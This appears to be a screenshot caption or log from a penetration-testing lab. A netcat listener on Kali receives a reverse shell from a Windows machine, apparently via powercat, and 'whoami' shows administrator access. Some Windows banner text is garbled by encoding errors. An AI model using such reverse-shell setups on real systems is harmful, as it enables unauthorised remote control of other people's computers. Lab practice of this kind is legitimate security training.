 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.96.130: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.130] 56179
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\tools\powercat-master\powercat-master>whoami
whoami
desktop-mp0toms\administrator
C:\tools\powercat-master\powercat-master>